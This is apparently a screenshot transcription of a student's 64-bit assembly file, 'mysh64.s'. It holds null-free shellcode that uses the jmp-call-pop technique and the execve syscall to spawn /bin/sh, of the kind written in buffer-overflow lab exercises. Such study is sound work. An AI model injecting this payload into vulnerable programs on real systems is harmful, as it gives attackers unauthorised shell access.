 GNU nano 4.8 mysh64.s
section .text
global _start
_start:
BITS 64
jmp short two
one:
pop rbx
xor al, al
mov [rbx+7], al
mov [rbx+8], rbx ; store rbx to memory at address rbx + 8
; mov rax, 0x00 ; rax = 0
; mov [rbx+16], rax ; store rax to memory at address rbx + 16
xor rax, rax ; Clear rax (rax = 0)
mov [rbx+16], rax ; Store the cleared rax
mov rdi, rbx ; rdi = rbx
lea rsi, [rbx+8] ; rsi = rbx + 8
; mov rdx, 0x00 ; rdx = 0
; mov rax, 59 ; rax = 59
xor rdx, rdx ; Clear rdx
mov al, 59 ; execve syscall number
syscall
two:
call one
; db '/bin/sh', 0xFF ; The command string (terminated by a zero)
db '/bin/sh', 0xFF ; The command string (terminated by a zero)
db 'AAAAAAAA' ; Place holder for argv[0]
db 'BBBBBBBB' ; Place holder for argv[1]